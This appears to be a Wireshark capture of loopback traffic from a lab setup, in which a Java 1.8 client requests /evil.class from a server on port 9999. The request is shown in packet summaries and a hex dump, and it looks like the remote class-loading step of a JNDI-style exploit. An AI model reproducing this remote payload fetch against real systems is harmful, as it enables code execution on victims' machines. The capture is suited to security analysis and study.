 2373 192.168.51.1 192.168.51.1 HTTP 211 GET /evil.class HTTP/1.1
2374 192.168.51.1 192.168.51.1 TCP 44 9999 → 1635 [ACK] Seq=1 Ack=168 Win=2619648 Len=0
2375 192.168.51.1 192.168.51.1 TCP 244 9999 → 1635 [PSH, ACK] Seq=1 Ack=168 Win=2619648 Len=200 [TCP segment of a reassembled
2376 192.168.51.1 192.168.51.1 TCP 44 1635 → 9999 [ACK] Seq=168 Ack=201 Win=2619392 Len=0
2377 192.168.51.1 192.168.51.1 HTTP 541 HTTP/1.0 200 OK
2378 192.168.51.1 192.168.51.1 TCP 44 1635 → 9999 [ACK] Seq=168 Ack=698 Win=2618880 Len=0
2379 192.168.51.1 192.168.51.1 TCP 44 1635 → 9999 [FIN, ACK] Seq=168 Ack=698 Win=2618880 Len=0
2380 192.168.51.1 192.168.51.1 TCP 44 9999 → 1635 [ACK] Seq=698 Ack=169 Win=2619648 Len=0
2381 192.168.51.1 192.168.51.1 TCP 44 9999 → 1635 [FIN, ACK] Seq=698 Ack=169 Win=2619648 Len=0
Frame 2373: 211 bytes on wire (1688 bits), 211 bytes captured (1688 bits) on interface \Device\NPF_Loopback, id 0
Null/Loopback
Internet Protocol Version 4, Src: 192.168.51.1, Dst: 192.168.51.1
Transmission Control Protocol, Src Port: 1635, Dst Port: 9999, Seq: 1, Ack: 1, Len: 167
Hypertext Transfer Protocol
0000 02 00 00 00 45 00 00 cf 4d a9 40 00 80 06 00 00 ····E··· M·@·····
0010 c0 a8 33 01 c0 a8 33 01 06 63 27 0f 79 53 a3 44 ··3···3· ·c'·yS·D
0020 69 be c8 87 50 18 27 f9 dd 25 00 00 47 45 54 20 i···P·'· ·%··GET
0030 2f 65 76 69 6c 2e 63 6c 61 73 73 20 48 54 54 50 /evil.cl ass HTTP
0040 2f 31 2e 31 0d 0a 55 73 65 72 2d 41 67 65 6e 74 /1.1··Us er-Agent
0050 3a 20 4a 61 76 61 2f 31 2e 38 2e 30 5f 31 31 31 : Java/1 .8.0_111
0060 0d 0a 48 6f 73 74 3a 20 31 39 32 2e 31 36 38 2e ··Host: 192.168.
0070 35 31 2e 31 3a 39 39 39 39 0d 0a 41 63 63 65 70 51.1:999 9··Accep
0080 74 3a 20 74 65 78 74 2f 68 74 6d 6c 2c 20 69 6d t: text/ html, im
0090 61 67 65 2f 67 69 66 2c 20 69 6d 61 67 65 2f 6a age/gif, image/j
00a0 70 65 67 2c 20 2a 3b 20 71 3d 2e 32 2c 20 2a 2f peg, *; q=.2, */
00b0 2a 3b 20 71 3d 2e 32 0d 0a 43 6f 6e 6e 65 63 74 *; q=.2· ·Connect
00c0 69 6f 6e 3a 20 6b 65 65 70 2d 61 6c 69 76 65 0d ion: kee p-alive·
00d0 0a 0d 0a ···